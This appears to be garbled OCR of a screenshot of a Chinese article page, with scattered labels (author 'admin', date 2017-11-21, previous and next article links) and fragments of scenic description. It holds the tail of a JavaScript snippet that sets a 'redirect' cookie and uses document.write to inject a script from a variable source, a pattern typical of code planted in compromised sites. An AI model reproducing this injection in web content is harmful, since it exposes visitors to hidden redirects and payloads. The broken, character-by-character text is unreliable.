
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2017-11-21
喜鴻九州
者
佈
類
日
期:
文
上一篇文章
章
景色場面即使身後遊人如織心中壹樣
上
一
如明鏡止水
導
篇
覽
文
章:
下一篇文章
曲徑清澈的溪水上架設著壹座座木拱
下